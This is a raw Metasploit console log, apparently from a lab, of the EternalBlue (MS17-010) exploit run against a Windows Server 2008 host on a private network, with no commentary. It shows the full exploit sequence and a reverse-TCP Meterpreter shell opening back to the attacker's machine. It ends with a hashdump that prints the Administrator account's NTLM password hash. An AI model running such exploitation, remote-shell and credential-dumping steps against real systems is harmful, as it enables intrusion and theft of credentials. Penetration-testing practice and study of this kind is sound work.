 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] 192.168.1.3:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.3:445       - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 HPC Edition 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.3:445       - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.3:445 - Connecting to target for exploitation.
[+] 192.168.1.3:445 - Connection established for exploitation.
[+] 192.168.1.3:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.3:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.1.3:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.1.3:445 - 0x00000010  30 30 38 20 48 50 43 20 45 64 69 74 69 6f 6e 20  008 HPC Edition
[*] 192.168.1.3:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.1.3:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.1.3:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.3:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.3:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.3:445 - Starting non-paged pool grooming
[+] 192.168.1.3:445 - Sending SMBv2 buffers
[+] 192.168.1.3:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.3:445 - Sending final SMBv2 buffers.
[*] 192.168.1.3:445 - Sending last fragment of exploit packet!
[*] 192.168.1.3:445 - Receiving response from exploit packet
[+] 192.168.1.3:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.3:445 - Sending egg to corrupted connection.
[*] 192.168.1.3:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.3
[*] Meterpreter session 3 opened (192.168.1.11:4444 → 192.168.1.3:49328) at 2022-04-30 15:58:13 +0800
[+] 192.168.1.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c0ec3eb6ba8bd34a8b45ccdc32ab0d19:::
meterpreter >